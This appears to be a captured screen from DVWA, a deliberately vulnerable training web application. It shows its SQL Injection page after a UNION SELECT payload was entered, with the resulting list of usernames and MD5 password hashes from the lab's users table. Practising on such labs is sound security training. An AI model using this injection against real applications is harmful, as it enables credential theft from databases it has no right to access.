 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info